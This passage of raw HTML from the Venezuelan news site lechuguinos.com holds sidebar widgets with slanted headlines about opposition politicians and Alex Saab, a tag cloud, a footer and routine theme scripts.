tdBlocksArray.push(block_td_uid_10_694f9a1c9cd63);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_694f9a1c9cd63 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_694f9a1c9e3c8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_694f9a1c9e3c8" ><script>var block_td_uid_11_694f9a1c9e3c8 = new tdBlock();
block_td_uid_11_694f9a1c9e3c8.id = "td_uid_11_694f9a1c9e3c8";
block_td_uid_11_694f9a1c9e3c8.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_694f9a1c9e3c8_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_694f9a1c9e3c8_rand","tdc_css_class_style":"td_uid_11_694f9a1c9e3c8_rand_style"}';
block_td_uid_11_694f9a1c9e3c8.td_column_number = "1";
block_td_uid_11_694f9a1c9e3c8.block_type = "td_block_7";
block_td_uid_11_694f9a1c9e3c8.post_count = "4";
block_td_uid_11_694f9a1c9e3c8.found_posts = "422";
block_td_uid_11_694f9a1c9e3c8.header_color = "#";
block_td_uid_11_694f9a1c9e3c8.ajax_pagination_infinite_stop = "";
block_td_uid_11_694f9a1c9e3c8.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_694f9a1c9e3c8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_694f9a1c9e3c8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 694f9a1ca1496
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

